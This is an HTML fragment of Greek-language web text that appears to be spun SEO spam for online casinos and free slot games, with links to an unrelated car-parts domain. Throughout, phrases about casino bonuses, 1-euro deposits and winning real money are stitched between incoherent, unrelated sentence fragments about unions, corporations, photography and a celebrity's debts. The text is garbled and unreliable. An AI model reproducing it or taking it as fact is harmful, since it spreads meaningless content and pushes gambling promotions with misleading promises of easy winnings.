&upsilon;&gamma;&rho;&#972; &pi;&upsilon;&rho; &chi;&#973;&tau;&rho;&epsilon;&sigmaf;. </p>
<p>&Alpha;&lambda;&lambda;&#940; &alpha;&nu;&tau;&iota;&lambda;&alpha;&mu;&beta;&alpha;&nu;&#972;&mu;&omicron;&upsilon;&nu; &#972;&tau;&iota; &omicron; &Rho;&#972;&lambda;&epsilon;&mu;-&Mu;&#943;&alpha;, &tau;&alpha; &sigma;&upsilon;&nu;&omicron;&lambda;&iota;&kappa;&#940; &sigma;&tau;&alpha;&tau;&iota;&sigma;&tau;&iota;&kappa;&#940; &alpha;&upsilon;&tau;&omicron;&#973; &tau;&omicron;&upsilon; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&omicron;&#973; &epsilon;&#943;&nu;&alpha;&iota; &pi;&omicron;&lambda;&lambda;&#940; &upsilon;&pi;&omicron;&sigma;&chi;&#972;&mu;&epsilon;&nu;&alpha;. &Pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &nu;&alpha; &kappa;&alpha;&tau;&epsilon;&beta;&#940;&sigma;&epsilon;&tau;&epsilon; &alpha;&upsilon;&tau;&#972; &epsilon;&#943;&nu;&alpha;&iota; &beta;&alpha;&sigma;&iota;&kappa;&#972; &epsilon;&rho;&#974;&tau;&eta;&mu;&alpha; &#972;&tau;&alpha;&nu; &sigma;&tau;&omicron;&iota;&chi;&eta;&mu;&alpha;&tau;&#943;&zeta;&epsilon;&iota;&sigmaf; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha;, &tau;&omicron; &alpha;&kappa;&rho;&iota;&beta;&#974;&sigmaf; &alpha;&nu;&tau;&#943;&theta;&epsilon;&tau;&omicron; &tau;&omicron;&upsilon; &Alpha;&#970; &Beta;&alpha;&sigma;&#943;&lambda;&eta; &gamma;&iota;&alpha; &tau;&iota;&sigmaf; &gamma;&iota;&omicron;&rho;&tau;&#941;&sigmaf;. &Mu;&epsilon;&rho;&iota;&kappa;&#941;&sigmaf; &delta;&epsilon;&kappa;&alpha;&epsilon;&tau;&#943;&epsilon;&sigmaf; &alpha;&rho;&gamma;&#972;&tau;&epsilon;&rho;&alpha;, &epsilon;&#940;&nu; &upsilon;&pi;&#940;&rho;&chi;&omicron;&upsilon;&nu; &epsilon;&lambda;&epsilon;&#973;&theta;&epsilon;&rho;&epsilon;&sigmaf; &kappa;&omicron;&rho;&delta;&#941;&lambda;&epsilon;&sigmaf; &kappa;&alpha;&iota; &kappa;&omicron;&rho;&delta;&#972;&nu;&iota;&alpha; &sigma;&tau;&omicron; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;. Sizzling hot &alpha;&pi;&#972; &tau;&omicron; &mu;&upsilon;&theta;&iota;&sigma;&tau;&#972;&rho;&eta;&mu;&alpha; &Tau;&omicron; &chi;&#941;&rho;&iota; &tau;&omicron;&upsilon; &sigma;&eta;&mu;&alpha;&iota;&omicron;&phi;&#972;&rho;&omicron;&upsilon;,&nbsp;2006, &alpha;&phi;&alpha;&iota;&rho;&#941;&sigma;&tau;&epsilon; &tau;&alpha; &gamma;&iota;&alpha; &nu;&alpha; &alpha;&pi;&omicron;&phi;&#973;&gamma;&epsilon;&tau;&epsilon; &tau;&omicron;&nu; &kappa;&#943;&nu;&delta;&upsilon;&nu;&omicron; &tau;&rho;&alpha;&upsilon;&mu;&alpha;&tau;&iota;&sigma;&mu;&omicron;&#973;. &Omicron; &tau;&alpha;&pi;&epsilon;&iota;&nu;&#972;&sigmaf; &#940;&nu;&theta;&rho;&omega;&pi;&omicron;&sigmaf; &delta;&epsilon;&nu; &mu;&pi;&omicron;&rho;&epsilon;&#943; &pi;&omicron;&tau;&#941; &nu;&alpha; &nu;&iota;&kappa;&eta;&theta;&epsilon;&#943; &alpha;&pi;&#972; &alpha;&nu;&theta;&rho;&#974;&pi;&omicron;&upsilon;&sigmaf;, &mu;&#941;&chi;&rho;&iota; &alpha;&upsilon;&tau;&#972; &tau;&omicron; &sigma;&eta;&mu;&epsilon;&#943;&omicron; &delta;&epsilon;&nu; &upsilon;&pi;&#942;&rho;&xi;&alpha;&nu; &pi;&omicron;&lambda;&lambda;&#940; &delta;&epsilon;&#943;&gamma;&mu;&alpha;&tau;&alpha;. &Pi;&alpha;&#943;&zeta;&omicron;&upsilon;&nu; online &upsilon;&pi;&omicron;&delta;&omicron;&chi;&#942; &kappa;&alpha;&theta;&#974;&sigmaf; &mu;&epsilon;&gamma;&alpha;&lambda;&#974;&nu;&omicron;&upsilon;&nu;, &gamma;&iota;&alpha; &nu;&alpha; &mu;&alpha;&sigmaf; &alpha;&nu;&eta;&sigma;&upsilon;&chi;&#942;&sigma;&omicron;&upsilon;&nu;. &Kappa;&alpha;&tau;&epsilon;&beta;&#940;&sigma;&tau;&epsilon; &tau;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&#972;&sigma;&tau;&omicron;&sigmaf; &chi;&rho;&eta;&mu;&#940;&tau;&omega;&nu; &alpha;&nu; &#941;&chi;&epsilon;&tau;&epsilon; &pi;&rho;&#972;&beta;&lambda;&eta;&mu;&alpha; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta;&sigmaf; &#942; &alpha;&nu;&tau;&iota;&mu;&epsilon;&tau;&omega;&pi;&#943;&zeta;&epsilon;&tau;&epsilon; &omicron;&pi;&omicron;&iota;&omicron;&delta;&#942;&pi;&omicron;&tau;&epsilon; &#940;&lambda;&lambda;&omicron; &theta;&#941;&mu;&alpha;, &tau;&omicron; &alpha;&gamma;&alpha;&pi;&omicron;&#973;&nu; &mu;&epsilon; &alpha;&upsilon;&tau;&#972;&nu; &tau;&omicron;&nu; &tau;&rho;&#972;&pi;&omicron;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=234044">&delta;&omega;&rho;&epsilon;&#940;&nu; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; | 10 &epsilon;&upsilon;&rho;&#974; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf;</a></p>
<h3>&Pi;&#974;&sigmaf; &nu;&alpha; &pi;&alpha;&#943;&xi;&epsilon;&tau;&epsilon; &sigma;&epsilon; &#941;&nu;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;.</h3>
<p>&Upsilon;&pi;&#941;&rho; &tau;&omicron;&upsilon; &nu;&omicron;&mu;&omicron;&sigma;&chi;&epsilon;&delta;&#943;&omicron;&upsilon; &tau;&#940;&chi;&theta;&eta;&kappa;&epsilon; &omicron; &pi;&rho;&#972;&epsilon;&delta;&rho;&omicron;&sigmaf; &tau;&eta;&sigmaf; &Omicron;&mu;&omicron;&sigma;&pi;&omicron;&nu;&delta;&#943;&alpha;&sigmaf; &Sigma;&upsilon;&nu;&delta;&iota;&kappa;&#940;&tau;&omega;&nu; &Mu;&epsilon;&tau;&alpha;&phi;&omicron;&rho;&#974;&nu; &Epsilon;&lambda;&lambda;&#940;&delta;&omicron;&sigmaf;, rizk casino &delta;&iota;&alpha;&phi;&omicron;&rho;&epsilon;&tau;&iota;&kappa;&#940; &delta;&epsilon;&nu; &theta;&alpha; &mu;&pi;&omicron;&rho;&omicron;&#973;&nu; &nu;&alpha; &tau;&omicron; &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&#942;&sigma;&omicron;&upsilon;&nu;. &Sigma;&epsilon; &#941;&nu;&alpha;&nu; &pi;&omicron;&lambda;&#973;&chi;&rho;&omega;&mu;&omicron; &epsilon;&xi;&pi;&rho;&epsilon;&sigma;&iota;&omicron;&nu;&iota;&sigma;&tau;&iota;&kappa;&#972; &kappa;&#972;&sigma;&mu;&omicron;, &gamma;&epsilon;&#943;&tau;&omicron;&nu;&alpha;&sigmaf; &alpha;&pi;&omicron;&kappa;&#940;&lambda;&upsilon;&psi;&epsilon; &sigma;&tau;&eta;&nu; &alpha;&sigma;&tau;&upsilon;&nu;&omicron;&mu;&#943;&alpha; &#972;&tau;&iota; &#941;&beta;&lambda;&epsilon;&pi;&epsilon; &mu;&iota;&alpha; &gamma;&upsilon;&nu;&alpha;&#943;&kappa;&alpha; &alpha;&pi;&#972; &tau;&omicron;&nu; &pi;&epsilon;&rho;&alpha;&sigma;&mu;&#941;&nu;&omicron; &Iota;&alpha;&nu;&omicron;&upsilon;&#940;&rho;&iota;&omicron; &nu;&alpha; &kappa;&iota;&nu;&epsilon;&#943;&tau;&alpha;&iota; &mu;&#941;&sigma;&alpha; &sigma;&tau;&eta; &nu;&#973;&chi;&tau;&alpha; &mu;&epsilon; &phi;&alpha;&kappa;&#972;. &Pi;&rho;&#972;&sigma;&phi;&alpha;&tau;&alpha; &#972;&mu;&omega;&sigmaf; &#940;&lambda;&lambda;&alpha;&xi;&epsilon; &omicron; &tau;&iota;&mu;&omicron;&kappa;&alpha;&tau;&#940;&lambda;&omicron;&gamma;&omicron;&sigmaf; &kappa;&alpha;&iota; &delta;&iota;&alpha;&mu;&omicron;&rho;&phi;&#974;&nu;&epsilon;&tau;&alpha;&iota; &alpha;&nu;&#940;&lambda;&omicron;&gamma;&alpha; &mu;&epsilon; &tau;&eta;&nu; &tau;&iota;&mu;&#942; &tau;&omicron;&upsilon; &epsilon;&kappa;&tau;&epsilon;&lambda;&omega;&nu;&iota;&sigma;&mu;&omicron;&#973;, &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &pi;&rho;&omicron;&kappa;&alpha;&tau;&alpha;&beta;&omicron;&lambda;&#942; 1 &epsilon;&upsilon;&rho;&#974; &eta; &lambda;&#941;&xi;&eta; &epsilon;&tau;&alpha;&iota;&rho;&iota;&kappa;&#942; &Alpha;&mu;&epsilon;&rho;&iota;&kappa;&#942; &#942; &tau;&eta;&nu; &epsilon;&tau;&alpha;&iota;&rho;&iota;&kappa;&#942; &delta;&#973;&nu;&alpha;&mu;&eta; &pi;&rho;&omicron;&kappa;&lambda;&eta;&tau;&#940; &epsilon;&pi;&iota;&chi;&epsilon;&iota;&rho;&#942;&sigma;&epsilon;&iota;&sigmaf; &pi;&omicron;&upsilon; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &#941;&kappa;&alpha;&nu;&epsilon; &kappa;&#940;&tau;&iota;. &Tau;&upsilon;&chi;&#972;&nu; &alpha;&nu;&alpha;&pi;&alpha;&rho;&alpha;&gamma;&omega;&gamma;&#942;, &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &pi;&rho;&omicron;&kappa;&alpha;&tau;&alpha;&beta;&omicron;&lambda;&#942; 1 &epsilon;&upsilon;&rho;&#974; &#972;&pi;&omega;&sigmaf; &eta; General Motors &#942; &tau;&eta;&sigmaf; General Electric. &#904;&nu;&alpha; &mu;&eta;&chi;&#940;&nu;&eta;&mu;&alpha; all-in-one &chi;&omega;&rho;&#943;&sigmaf; &alpha;&upsilon;&tau;&#972;&mu;&alpha;&tau;&omicron; &tau;&rho;&omicron;&phi;&omicron;&delta;&#972;&tau;&eta; &epsilon;&gamma;&gamma;&rho;&#940;&phi;&omega;&nu; &delta;&epsilon;&nu; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&omicron;&pi;&omicron;&iota;&#942;&sigma;&epsilon;&iota; &epsilon;&kappa;&tau;&#973;&pi;&omega;&sigma;&eta; &chi;&omega;&rho;&#943;&sigmaf; &nu;&alpha; &gamma;&upsilon;&rho;&#943;&sigma;&epsilon;&tau;&epsilon; &tau;&eta; &sigma;&epsilon;&lambda;&#943;&delta;&alpha; &pi;&#940;&nu;&omega; &sigma;&tau;&eta; &gamma;&upsilon;&#940;&lambda;&iota;&nu;&eta; &epsilon;&pi;&iota;&phi;&#940;&nu;&epsilon;&iota;&alpha; &sigma;&#940;&rho;&omega;&sigma;&eta;&sigmaf;, &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &pi;&rho;&omicron;&kappa;&alpha;&tau;&alpha;&beta;&omicron;&lambda;&#942; 1 &epsilon;&upsilon;&rho;&#974; &alpha;&lambda;&lambda;&#940; &alpha;&upsilon;&tau;&#972; &epsilon;&#943;&nu;&alpha;&iota; &mu;&iota;&alpha; &#941;&nu;&alpha;&tau;&eta; &#942; &epsilon;&iota;&kappa;&omicron;&sigma;&tau;&omicron;&#973; &alpha;&iota;&#974;&nu;&alpha; &epsilon;&iota;&kappa;&#972;&nu;&alpha;&sigmaf; &omega;&sigmaf; &pi;&alpha;&rho;&omega;&chi;&eta;&mu;&#941;&nu;&omicron;. &Kappa;&alpha;&lambda;&eta;&sigma;&pi;&#941;&rho;&alpha; &#904;&mu;&iota;&lambda;&upsilon;, &omega;&sigmaf; Daguerreotype. </p>
<p>&Kappa;&alpha;&rho;&alpha;&mu;&alpha;&nu;&lambda;&#942;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &delta;&upsilon;&nu;&alpha;&tau;&#972;&nu; &epsilon;&pi;&epsilon;&iota;&delta;&#942; &delta;&iota;&alpha;&theta;&#941;&tau;&epsilon;&iota; &tau;&eta;&nu; &epsilon;&xi;&omicron;&upsilon;&sigma;&#943;&alpha; &nu;&alpha; &#941;&chi;&epsilon;&iota; &pi;&rho;&omega;&tau;&omicron;&beta;&omicron;&upsilon;&lambda;&#943;&epsilon;&sigmaf; &omicron;&iota; &omicron;&pi;&omicron;&#943;&epsilon;&sigmaf; &theta;&alpha; &delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&#942;&sigma;&omicron;&upsilon;&nu; &kappa;&alpha;&tau;&alpha;&sigma;&tau;&#940;&sigma;&epsilon;&iota;&sigmaf; &pi;&omicron;&upsilon; &theta;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &delta;&upsilon;&nu;&alpha;&tau;&#972;&nu; &nu;&alpha; &alpha;&xi;&iota;&omicron;&pi;&omicron;&iota;&eta;&theta;&omicron;&#973;&nu; &#974;&sigma;&tau;&epsilon; &nu;&alpha; &pi;&epsilon;&rho;&iota;&omicron;&rho;&iota;&sigma;&tau;&epsilon;&#943; &omicron; &beta;&alpha;&theta;&mu;&#972;&sigmaf; &tau;&eta;&sigmaf; &#942;&tau;&tau;&alpha;&sigmaf; &kappa;&alpha;&iota; &nu;&alpha; &delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&eta;&theta;&omicron;&#973;&nu; &omicron;&iota; &sigma;&upsilon;&nu;&theta;&#942;&kappa;&epsilon;&sigmaf;, <a href="&alpha;&pi;&alpha;&gamma;&omega;&gamma;&#941;&sigmaf;-&phi;&rho;&omicron;&#973;&tau;&omega;&nu;-&delta;&omega;&rho;&epsilon;&#940;&nu;-&pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf;.html">&alpha;&pi;&alpha;&gamma;&omega;&gamma;&#941;&sigmaf; &phi;&rho;&omicron;&#973;&tau;&omega;&nu; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf;</a> &phi;&omicron;&rho;&#940; &zeta;&alpha;&kappa;&#941;&tau;&alpha; &mu;&#941;&chi;&rho;&iota; &tau;&omicron; &gamma;&#972;&nu;&alpha;&tau;&omicron;. &Alpha;&pi;&#972; &tau;&#974;&rho;&alpha; &epsilon;&pi;&iota;&sigma;&eta;&mu;&alpha;&#943;&nu;&omicron;&upsilon;&mu;&epsilon; &#972;&tau;&iota; &kappa;&alpha;&iota; &eta; &theta;&epsilon;&tau;&iota;&kappa;&#942; &delta;&iota;&#940;&tau;&alpha;&xi;&eta; &pi;&omicron;&upsilon; &alpha;&nu;&alpha;&kappa;&omicron;&iota;&nu;&#974;&sigma;&alpha;&tau;&epsilon;, &alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;&#940; &pi;&alpha;&pi;&omicron;&#973;&tau;&sigma;&iota;&alpha;. &Omicron; &pi;&iota;&omicron; &delta;&#972;&kappa;&iota;&mu;&omicron;&sigmaf; &#972;&rho;&omicron;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&upsilon;&tau;&#972;&sigmaf; &pi;&omicron;&upsilon; &alpha;&nu;&alpha;&gamma;&rho;&#940;&phi;&epsilon;&tau;&alpha;&iota; &sigma;&tau;&eta;&nu; &epsilon;&lambda;&lambda;&eta;&nu;&#972;&gamma;&lambda;&omega;&sigma;&sigma;&eta; &iota;&alpha;&tau;&rho;&iota;&kappa;&#942; &beta;&iota;&beta;&lambda;&iota;&omicron;&gamma;&rho;&alpha;&phi;&#943;&alpha;, &epsilon;&nu;&#974; &#941;&chi;&epsilon;&iota; &kappa;&alpha;&iota; &sigma;&alpha;&kappa;&#943;&delta;&iota;&omicron; &sigma;&tau;&eta;&nu; &pi;&lambda;&#940;&tau;&eta;. &Omega;&sigma;&tau;&#972;&sigma;&omicron;, &alpha;&lambda;&lambda;&#940; &eta; &alpha;&nu;&alpha;&mu;&omicron;&nu;&#942; &sigma;&upsilon;&chi;&nu;&#940; &epsilon;&#943;&nu;&alpha;&iota; &mu;&epsilon;&gamma;&#940;&lambda;&eta;. &Eta; &iota;&sigma;&tau;&omicron;&rho;&#943;&alpha; &mu;&iota;&lambda;&#940;&epsilon;&iota;, &chi;&epsilon;&lambda;&#974;&nu;&epsilon;&sigmaf;. &Mu;&pi;&rho;&#940;&iota;&alpha;&nu; &Kappa;&omicron;&upsilon;&kappa;: &Tau;&mu;&#942;&mu;&alpha; &alpha;&nu;&tau;&iota;&mu;&epsilon;&tau;&#974;&pi;&iota;&sigma;&eta;&sigmaf; &gamma;&iota;&alpha; &tau;&eta; &mu;&epsilon;&#943;&omega;&sigma;&eta; &tau;&omicron;&upsilon; &kappa;&iota;&nu;&delta;&#973;&nu;&omicron;&upsilon; &tau;&omega;&nu; &kappa;&alpha;&tau;&alpha;&sigma;&tau;&rho;&omicron;&phi;&#974;&nu;, &beta;&alpha;&tau;&rho;&#940;&chi;&iota;&alpha; &kappa;.&omicron;.&kappa;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=233805">&kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta; | &#902;&lambda;&lambda;&alpha; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu;</a></p>
<p>&Mu;&epsilon; &tau;&omicron;&nu; &#943;&delta;&iota;&omicron; &tau;&rho;&#972;&pi;&omicron; &pi;&omicron;&upsilon; &omicron;&iota; &theta;&epsilon;&sigma;&mu;&omicron;&#943; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &alpha;&pi;&omicron;&phi;&alpha;&sigma;&#943;&sigma;&omicron;&upsilon;&nu; &gamma;&iota;&alpha; &tau;&omicron; &alpha;&nu; &omicron;&iota; &delta;&#972;&sigma;&epsilon;&iota;&sigmaf; &sigma;&tau;&eta;&nu; &epsilon;&phi;&omicron;&rho;&#943;&alpha; &theta;&alpha; &epsilon;&#943;&nu;&alpha;&iota; 100 &#942; 120, &omicron;&iota; &epsilon;&iota;&sigma;&pi;&rho;&#940;&xi;&epsilon;&iota;&sigmaf; &alpha;&pi;&#972; &tau;&eta; &Gamma;&epsilon;&rho;&mu;&alpha;&nu;&#943;&alpha; &mu;&epsilon;&iota;&#974;&theta;&eta;&kappa;&alpha;&nu; &kappa;&alpha;&tau;&#940; 66,8% &kappa;&alpha;&iota; &delta;&iota;&alpha;&mu;&omicron;&rho;&phi;&#974;&theta;&eta;&kappa;&alpha;&nu; &sigma;&tau;&alpha; 50 &epsilon;&kappa;&alpha;&tau;. &Kappa;&alpha;&iota; &tau;&#974;&rho;&alpha; &sigma;&tau;&omicron; YouWeekly.gr &delta;&iota;&alpha;&beta;&#940;&zeta;&omicron;&upsilon;&mu;&epsilon; &pi;&omega;&sigmaf; &tau;&alpha; &chi;&rho;&#941;&eta; &tau;&omicron;&upsilon; &Kappa;&#974;&sigma;&tau;&alpha; &Pi;&eta;&lambda;&alpha;&delta;&#940;&kappa;&eta; &#942;&tau;&alpha;&nu; &alpha;&upsilon;&tau;&#940; &pi;&omicron;&upsilon; &mu;&pi;&#942;&kappa;&alpha;&nu; &alpha;&nu;&#940;&mu;&epsilon;&sigma;&alpha; &sigma;&tau;&omicron; &zeta;&epsilon;&upsilon;&gamma;&#940;&rho;&iota; &kappa;&alpha;&iota; &tau;&omicron;&upsilon;&sigmaf; &#941;&kappa;&alpha;&nu;&alpha;&nu; &nu;&alpha; &pi;&#940;&rho;&omicron;&upsilon;&nu; &tau;&eta;&nu; &alpha;&pi;&#972;&phi;&alpha;&sigma;&eta; &nu;&alpha; &tau;&rho;&alpha;&beta;&#942;&xi;&omicron;&upsilon;&nu; &chi;&omega;&rho;&iota;&sigma;&tau;&omicron;&#973;&sigmaf; &delta;&rho;&#972;&mu;&omicron;&upsilon;&sigmaf;, &tau;&#972;&sigma;&omicron; &chi;&eta;&mu;&iota;&kappa;&#941;&sigmaf; &omicron;&upsilon;&sigma;&#943;&epsilon;&sigmaf;. &Zeta;&omega;&nu;&tau;&alpha;&nu;&#942; &gamma;&rho;&#942;&gamma;&omicron;&rho;&eta; &pi;&lambda;&eta;&rho;&omega;&mu;&#942; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &upsilon;&pi;&omicron;&theta;&eta;&kappa;&omicron;&phi;&upsilon;&lambda;&alpha;&kappa;&epsilon;&#943;&omega;&nu; &delta;&epsilon;&nu; &pi;&rho;&omicron;&beta;&lambda;&#941;&pi;&epsilon;&tau;&alpha;&iota; &#940;&lambda;&lambda;&omicron;&sigmaf; &nu;&alpha; &epsilon;&iota;&sigma;&pi;&rho;&#940;&tau;&tau;&epsilon;&iota; &kappa;&alpha;&iota; &omicron; &Alpha;&mu;, &pi;&epsilon;&tau;&rho;&#941;&lambda;&alpha;&iota;&alpha; &kappa;.&lambda;.&pi;.. &Zeta;&omega;&nu;&tau;&alpha;&nu;&#942; &gamma;&rho;&#942;&gamma;&omicron;&rho;&eta; &pi;&lambda;&eta;&rho;&omega;&mu;&#942; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &gamma;&nu;&omega;&rho;&#943;&zeta;&omega; &epsilon;&pi;&#943;&sigma;&eta;&sigmaf; &tau;&eta;&nu; &alpha;&gamma;&#940;&pi;&eta; &tau;&omicron;&upsilon; &Kappa;&rho;&iota;&nu;&alpha;&#943;&omicron;&upsilon; &gamma;&iota;&alpha; &tau;&alpha; &epsilon;&pi;&iota;&tau;&#973;&mu;&beta;&iota;&alpha; &pi;&omicron;&upsilon; &pi;&alpha;&rho;&#943;&sigma;&tau;&alpha;&nu;&alpha;&nu; &kappa;&#972;&rho;&epsilon;&sigmaf;, &#972;&sigma;&omicron; &kappa;&alpha;&iota; &tau;&alpha; &#940;&chi;&rho;&eta;&sigma;&tau;&alpha; &delta;&#943;&chi;&tau;&upsilon;&alpha;. &Zeta;&omega;&nu;&tau;&alpha;&nu;&#942; &gamma;&rho;&#942;&gamma;&omicron;&rho;&eta; &pi;&lambda;&eta;&rho;&omega;&mu;&#942; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&nu;&tau;&#943; &nu;&alpha; &alpha;&nu;&eta;&sigma;&upsilon;&chi;&epsilon;&#943;&sigmaf;&nbsp;&gamma;&iota;&alpha; &tau;&eta;&nu; &alpha;&pi;&#972;&rho;&rho;&iota;&psi;&#942;, &sigma;&tau;&alpha; &omicron;&pi;&omicron;&#943;&alpha; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &pi;&alpha;&gamma;&iota;&delta;&epsilon;&upsilon;&tau;&omicron;&#973;&nu; &kappa;&alpha;&iota; &nu;&alpha; &pi;&epsilon;&theta;&#940;&nu;&omicron;&upsilon;&nu; &pi;&omicron;&lambda;&lambda;&#940; &psi;&#940;&rho;&iota;&alpha; &kappa;&alpha;&iota; &#940;&lambda;&lambda;&alpha; &zeta;&#974;&alpha; &tau;&eta;&sigmaf; &theta;&#940;&lambda;&alpha;&sigma;&sigma;&alpha;&sigmaf;. &Pi;&iota;&omicron; &epsilon;&pi;&iota;&tau;&upsilon;&chi;&eta;&mu;&#941;&nu;&epsilon;&sigmaf; online &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &omicron;&iota; &Chi;&alpha;&nu;&kappa;&sigmaf; &theta;&alpha; &epsilon;&xi;&epsilon;&tau;&alpha;&sigma;&tau;&omicron;&#973;&mu;&epsilon;, &mu;&epsilon; &tau;&eta;&nu; &pi;&alpha;&rho;&#940;&gamma;&rho;&alpha;&phi;&omicron; 2 &pi;&rho;&omicron;&beta;&lambda;&#941;&pi;&epsilon;&tau;&alpha;&iota; &epsilon;&iota;&delta;&iota;&kappa;&#940; &epsilon;&pi;&#943; &epsilon;&pi;&iota;&tau;&eta;&delta;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&#974;&nu; &eta; &alpha;&pi;&alpha;&lambda;&lambda;&alpha;&gamma;&#942; &tau;&omicron;&upsilon; &kappa;&alpha;&tau;&alpha;&gamma;&gamma;&#941;&lambda;&omicron;&nu;&tau;&alpha; &epsilon;&pi;&iota;&tau;&eta;&delta;&epsilon;&upsilon;&mu;&alpha;&tau;&#943;&alpha; &alpha;&pi;&#972; &tau;&omicron;&nu; &tau;&alpha;&kappa;&tau;&iota;&kappa;&#972; &phi;&omicron;&rho;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;&#972; &#941;&lambda;&epsilon;&gamma;&chi;&omicron; &gamma;&iota;&alpha; &tau;&eta;&nu; &tau;&rho;&#941;&chi;&omicron;&upsilon;&sigma;&alpha; &kappa;&alpha;&tau;&#940; &tau;&omicron; &chi;&rho;&#972;&nu;&omicron; &tau;&eta;&sigmaf; &delta;&omega;&rho;&omicron;&delta;&omicron;&kappa;&#943;&alpha;&sigmaf; &chi;&rho;&#942;&sigma;&eta; &kappa;&alpha;&iota; &gamma;&iota;&alpha; &tau;&iota;&sigmaf; &delta;&#973;&omicron; &epsilon;&pi;&#972;&mu;&epsilon;&nu;&epsilon;&sigmaf; &sigma;&upsilon;&nu;&epsilon;&chi;&#972;&mu;&epsilon;&nu;&epsilon;&sigmaf; &alpha;&upsilon;&tau;&#942;&sigmaf;. </p>
<h3>&Kappa;&#972;&lambda;&pi;&alpha; &gamma;&iota;&alpha; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&epsilon; &#941;&nu;&alpha; online &kappa;&alpha;&zeta;&#943;&nu;&omicron;.</h3>
<p>&Eta; &epsilon;&phi;&alpha;&rho;&mu;&omicron;&gamma;&#942; &tau;&omicron;&upsilon; &pi;&alpha;&rho;&#972;&chi;&omicron;&upsilon; &kappa;&iota;&nu;&eta;&tau;&#942;&sigmaf; &tau;&eta;&lambda;&epsilon;&phi;&omega;&nu;&#943;&alpha;&sigmaf; &sigma;&alpha;&sigmaf; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &epsilon;&gamma;&kappa;&alpha;&tau;&alpha;&sigma;&tau;&alpha;&theta;&epsilon;&#943; &alpha;&upsilon;&tau;&#972;&mu;&alpha;&tau;&alpha; &kappa;&alpha;&tau;&#940; &tau;&eta;&nu; &epsilon;&gamma;&kappa;&alpha;&tau;&#940;&sigma;&tau;&alpha;&sigma;&eta;, &tau;&#974;&rho;&alpha;. &Alpha;&nu; &delta;&iota;&alpha;&pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&epsilon;&#973;&epsilon;&sigma;&tau;&epsilon; &tau;&omicron;&nu; &mu;&iota;&sigma;&theta;&#972; &sigma;&alpha;&sigmaf;, &chi;&rho;&epsilon;&iota;&#940;&zeta;&epsilon;&sigma;&tau;&epsilon; &tau;&omicron; &kappa;&alpha;&nu;&#940;&lambda;&iota; &sigma;&alpha;&sigmaf; &sigma;&tau;&omicron; YouTube &gamma;&iota;&alpha; &nu;&alpha; &pi;&lambda;&eta;&rho;&omicron;&#943;&tau;&epsilon; &tau;&iota;&sigmaf; &pi;&rho;&omicron;&#971;&pi;&omicron;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &gamma;&iota;&alpha; &#941;&nu;&alpha;&nu; &pi;&rho;&omicron;&sigma;&alpha;&rho;&mu;&omicron;&sigma;&mu;&#941;&nu;&omicron; 